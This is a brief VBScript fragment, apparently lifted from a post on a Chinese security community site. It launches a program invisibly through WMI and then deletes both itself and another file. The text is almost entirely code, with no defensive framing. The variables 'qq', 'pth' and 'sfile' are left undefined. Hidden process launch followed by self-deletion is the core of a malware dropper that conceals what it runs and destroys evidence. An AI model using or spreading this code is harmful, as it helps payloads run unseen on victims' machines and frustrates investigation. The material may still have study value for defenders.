 Const SW_HIDE = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:" _
& "{impersonationLevel=impersonate}!\\" _
& strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = SW_HIDE
Set objProcess = objWMIService.Get("Win32_Process")
intReturn = objProcess.Create _
(qq(pth), Null, objConfig, intProcessID)
Set objFSO = CreateObject("Scripting.FileSystemObject")
strScript = Wscript.ScriptFullName
objFSO.DeleteFile(strScript)
objFSO.DeleteFile(sfile)
Set objF = Nothing
先知社区